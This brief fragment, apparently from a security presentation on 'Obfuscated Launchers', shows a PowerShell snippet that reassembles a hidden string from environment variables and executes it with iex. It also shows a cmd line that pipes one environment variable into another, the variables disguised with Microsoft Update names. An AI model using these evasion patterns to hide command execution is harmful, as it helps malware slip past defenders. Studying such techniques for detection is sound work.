 Obfuscated Launchers
powershell -
$Env:_CT;$o='';$l=$s.length;$i=$Env:_PA%$l;while($o.length -ne$l){$o+=$s[$i];$i=($i+$Env:_KE)%$l}iex($o)
cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE%
 